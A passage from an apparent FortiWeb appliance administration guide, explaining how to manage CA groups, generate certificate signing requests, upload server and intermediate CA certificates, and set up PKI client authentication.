CAs must belong to a group in order to be selected in a certificate verification rule for PKI authentication (see ["Configuring FortiWeb to validate client certificates" on page](#page-315-0) 316).

#### **To configure a CA certificate group**

- **1.** Before you can create a CA group, you must upload at least one of the certificate authority (CA) certificates that you want to add to the group. For details, see ["Uploading trusted CAs'](#page-279-0)  [certificates" on page 280](#page-279-0).
- **2.** Go to System > Certificates > CA Group.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Admin Users category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

A dialog appears.



- **4.** In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **5.** Click OK.

**6.** Click Create New.

A dialog appears.



- **7.** In ID, enter the index number of the host entry within the group, or keep the field's default value of auto to let the FortiWeb appliance automatically assign the next available index number.
- **8.** In CA, select the name of a certificate authority's certificate that you previously uploaded and want to add to the group.
- **9.** Click OK.
- **10.**Repeat the previous steps for each CA that you want to add to the group.
- **11.**To apply a CA group, select it in a certificate verification rule (see ["Configuring FortiWeb to](#page-315-0)  [validate client certificates" on page 316](#page-315-0)).

#### **See also**

• [Configuring FortiWeb to validate client certificates](#page-315-0)

## <span id="page-282-0"></span>How to offload or inspect HTTPS

Whether offloading or merely inspecting for HTTPS, FortiWeb *must* have a copy of your protected web servers' X.509 server certificates. FortiWeb also has its own server certificate, which it uses to prove its own identity.

Which certificate will be used, and how, depends on the purpose.

• **For connections to the web UI** — The FortiWeb appliance presents its own ("default" or "Fortinet\_Factory") certificate.



The FortiWeb appliance's default certificate does not appear in the list of locally stored certificates. It is used only for connections to the web UI and cannot be removed.

• **For SSL offloading or SSL inspection** — Server certificates do *not* belong to the FortiWeb appliance itself, but instead belong to the protected web servers. FortiWeb uses the web server's certificate because it either acts as an SSL agent for the web server, or is privy to its secure connections for the purpose of scanning. You must select which one the FortiWeb appliance will use when configuring [Certificate](#page-491-1) in a policy (see ["Configuring a server policy"](#page-482-0)  [on page 483\)](#page-482-0) or [Certificate File](#page-259-0) in a server farm (see ["Uploading a server certificate" on](#page-288-1)  [page 289](#page-288-1)).

System > Certificates > Local displays all X.509 server certificates that are stored locally, on the FortiWeb appliance, for the purpose of offloading or scanning HTTPS.

#### **Table 34:**System > Certificates > Local





FortiWeb presents a server certificate when any client requests a secure connection, including when:

- Administrators connect to the web UI (HTTPS connections only)
- Clients use SSL or TLS to connect to a virtual server, if you enabled SSL offloading in the policy (HTTPS connections and reverse proxy mode only)

Although they do not *present* a certificate during SSL/TLS inspection, FortiWeb still requires server certificates in order to *decrypt* and scan HTTPS connections travelling through it (SSL inspection) if operating in any mode except reverse proxy. Otherwise, FortiWeb will not be able to scan the traffic, and will not be able to protect that web server.

If you want clients to be able to use HTTPS with your web site, but your web site does *not* already have a server certificate to represent its authenticity, you must first generate a certificate signing request (see ["Generating a certificate signing request" on page](#page-284-0) 285). Otherwise, start with ["Uploading a server certificate" on page](#page-288-1) 289.

#### **See also**

- [Global web UI & CLI settings](#page-50-0)
- [How operation mode affects server policy behavior](#page-462-0)
- [Grouping your web servers into server farms](#page-255-3)
- [Generating a certificate signing request](#page-284-0)
- [Uploading a server certificate](#page-288-1)
- [Revoking certificates by OCSP query](#page-318-0)
- [Offloading vs. inspection](#page-276-1)
- [Supported cipher suites & protocol versions](#page-278-1)
- [Uploading trusted CAs' certificates](#page-279-0)

#### <span id="page-284-0"></span>Generating a certificate signing request

Many commercial certificate authorities (CAs) will provide a web site where you can generate your own certificate signing request (CSR). A CSR is an unsigned certificate file that the CA will sign. When the CSR is generated, the associated private key that the appliance will use to sign and/or encrypt connections with clients is also generated.

If your CA does *not* provide this, or if you have your own private CA such as a Linux server with OpenSSL, you can use the appliance generate a CSR and private key. This CSR can then be submitted for verification and signing by the CA.

#### **To generate a certificate request**

**1.** Go to System > Certificates > Local.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Admin Users category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Click Generate.

A dialog appears.

**3.** Configure the certificate signing request:





Server URL and the Challenge Password.





#### **4.** Click OK.

The FortiWeb appliance creates a private and public key pair. The generated request includes the public key of the FortiWeb appliance and information such as the FortiWeb appliance's IP address, domain name, or email address. The FortiWeb appliance's private key remains confidential on the FortiWeb appliance. The Status column of the entry is PENDING.

- **5.** Select the row that corresponds to the certificate request.
- **6.** Click Download.

Standard dialogs appear with buttons to save the file at a location you select. Your web browser downloads the certificate request (.csr) file. Time required varies by the size of the file and the speed of your network connection.

**7.** Upload the certificate request to your CA.

After you submit the request to a CA, the CA will verify the information in the certificate, give it a serial number, an expiration date, and sign it with the public key of the CA.

- **8.** If you are not using a commercial CA whose root certificate is already installed by default on web browsers, download your CA's root certificate, then install it on all computers that will be connecting to your appliance. (If you do not install these, those computers may not trust your new certificate.)
- **9.** When you receive the signed certificate from the CA, upload the certificate to the FortiWeb appliance (see ["Uploading a server certificate" on page 289\)](#page-288-1).

#### **See also**

• [Uploading a server certificate](#page-288-1)
## Uploading a server certificate

You can import (upload) either:

- Base64-encoded
- PKCS #12 RSA-encrypted

X.509 server certificates and private keys to the FortiWeb appliance.



DSA-encrypted certificates are not supported if the FortiWeb appliance is operating in a mode other than reverse proxy. See ["Supported features in each operation mode" on page](#page-61-0) 62.

If a server certificate is signed by an intermediate certificate authority (CA) rather than a root CA, before clients will trust the server certificate, you must demonstrate a link with root CAs that the clients trust, thereby proving that the server certificate is genuine. You can demonstrate this chain of trust either by:

- Appending a signing chain in the server certificate.
- Uploading and configuring a signing chain separately (see ["Supplementing a server](#page-290-0)  [certificate with its signing chain" on page 291](#page-290-0)).
- Installing each intermediary CA's certificate in clients' trust store (list of trusted CAs).

Which method is best for you often depends on whether you have a convenient method for deploying CA certificates to clients, such as you may be able to for clients in an internal Microsoft Active Directory domain, and whether you often refresh the server certificate.

## **To append a signing chain in the certificate itself, before uploading the server certificate to the** FortiWeb **appliance**

- **1.** Open the certificate file in a plain text editor.
- **2.** Append the certificate of each intermediary CA in order from the intermediary CA who signed the local certificate to the intermediary CA whose certificate was signed directly by a trusted root CA.

For example, a server's certificate that includes a signing chain might use the following structure:

```
-----BEGIN CERTIFICATE-----
<server certificate>
-----END CERTIFICATE-----
-----BEGIN CERTIFICATE-----
<certificate of intermediate CA 1, who signed the server certificate>
-----END CERTIFICATE-----
-----BEGIN CERTIFICATE-----
<certificate of intermediate CA 2, who signed the certificate of 
intermediate CA 1 and whose certificate was signed by a trusted root 
CA>
-----END CERTIFICATE-----
```
**3.** Save the certificate.

## **To upload a certificate**



The total file size of all certificates, private keys, and any other uploaded files may not exceed **12 MB.** 

**1.** Go to System > Certificates > Local.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Admin Users category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Click Import.

A dialog appears.

**3.** Configure these settings:



**4.** Click OK.

**5.** To use a certificate, you must select it in a policy or server farm (see ["Configuring a server](#page-482-0)  [policy" on page 483](#page-482-0) or ["Grouping your web servers into server farms" on page 256](#page-255-0)).

#### **See also**

- [Supplementing a server certificate with its signing chain](#page-290-0)
- [Revoking certificates by OCSP query](#page-318-0)
- [Configuring a server policy](#page-482-0)
- [Grouping your web servers into server farms](#page-255-0)
- [How to offload or inspect HTTPS](#page-282-0)

### <span id="page-290-0"></span>Supplementing a server certificate with its signing chain

If a server certificate is signed by an intermediate (non-root) certificate authority rather than a root CA, before the client will trust the server's certificate, you must demonstrate a link with trusted root CAs, thereby proving that the server's certificate is genuine. Otherwise, the server certificate may cause the end-user's web browser to display certificate warnings.

If you did not append the signing chain inside the server certificate itself, you must configure the FortiWeb appliance to provide the certificates of intermediate CAs when it presents the server certificate.

#### **To upload an intermediate CA's certificate**



The total file size of all certificates, private keys, and any other uploaded files may not exceed 12 MB.

**1.** Go to System > Certificates > Intermediate CA.



You can click View Certificate Detail to view the selected certificate's subject, range of dates within which the certificate is valid, version number, serial number, and extensions (purposes).

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Admin Users category. For details, see ["Permissions" on page 47.](#page-46-0)

- **2.** To upload a certificate, click Import.
	- A dialog appears.



- **3.** Do one of the following to locate a certificate:
	- Select SCEP and enter the URL of the applicable Simple Certificate Enrollment Protocol server. (SCEP allows routers and other intermediate network devices to obtain certificates.)

To specify a specific certificate authority, enter an identifier in the field below the URL.

- Select Local PC, then browse to locate a certificate file.
- **4.** Click OK.
- **5.** Go to System > Certificates > Intermediate CA Group.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Admin Users category. For details, see ["Permissions" on page 47.](#page-46-0)

**6.** Click Create New.

A dialog appears.



- **7.** In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **8.** Click OK.
- **9.** Click Create New.

A dialog appears.



- **10.**In ID, type the index number of the host entry within the group, or keep the field's default value of auto to let the FortiWeb appliance automatically assign the next available index number.
- **11.**In CA, select the name of an intermediary CA's certificate that you previously uploaded and want to add to the group.
- **12.**Click OK.
- **13.**Repeat the previous steps for each intermediary CA certificate that you want to add to the group.
- **14.**To apply an intermediary CA certificate group, select it in [Certificate Intermediate Group](#page-492-0) in a policy that uses HTTPS, with the server certificate that was signed by those CAs (see ["Configuring a server policy" on page 483](#page-482-0)).

The FortiWeb appliance will present both the server's certificate and those of the intermediate CAs when establishing a secure connection with the client.

## **See also**

- [Supplementing a server certificate with its signing chain](#page-290-0)
- [How operation mode affects server policy behavior](#page-462-0)

# <span id="page-292-0"></span>How to apply PKI client authentication (personal certificates)

If your clients will connect to your web sites using HTTPS, you can configure FortiWeb to require clients to present a personal certificate during the handshake in order to confirm their identities. This is sometimes called public key infrastructure (PKI) authentication (RFC 5280).

Because FortiWeb presents its own server certificate to the client before requesting one from the client, all PKI authentication with FortiWeb is actually mutual (2-way) authentication.



In addition to FortiWeb verifying client certificates, you can configure FortiWeb to forward client certificates to the back-end server, whether for additional verification or identity-based functionality. See[Client Certificate Forwarding](#page-492-1) in ["Configuring a server policy" on page](#page-482-0) 483.

PKI authentication is an alternative to traditional password-based authentication. The traditional method is based on "what you know" — a password used for authentication. PKI authentication is based on "what you have" — a private key related to the certificate bound to only one person. PKI authentication may be preferable for devices where it is onerous for the person to type a password, such as an Android or iPhone smart phone.

A known weakness of traditional password based authentication is the vulnerability to password guessing or brute force attack. Despite your admonitions, many users will still choose weak passwords either because they do not understand what makes a password "strong," because they do not understand the risks that it poses to the organization, or because they cannot remember a randomized password.

PKI authentication is far more resilient to brute force attacks, and does not require end-users to remember anything, so it is stronger than a password.



For even stronger authentication, you can combine PKI authentication with HTTP or form-based authentication. For more information, see ["Authentication styles" on page](#page-220-0) 221. **Figure 39:**Bilateral authentication

